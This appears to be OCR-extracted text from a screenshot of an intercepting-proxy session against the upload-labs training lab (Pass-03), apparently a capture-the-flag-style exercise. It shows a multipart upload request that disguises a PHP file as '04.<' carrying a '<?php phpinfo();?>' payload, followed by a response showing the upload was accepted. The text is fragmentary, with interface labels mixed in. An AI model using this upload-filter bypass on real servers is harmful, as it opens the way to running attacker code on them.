 Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data; boundary=---------------------------10872804901418867652782952272
Content-Length: 364
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename="04.<"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//04.<"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&n
v&nbsp;<a
? < + > Type a search term
4,005 by
04.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>
回收站
Note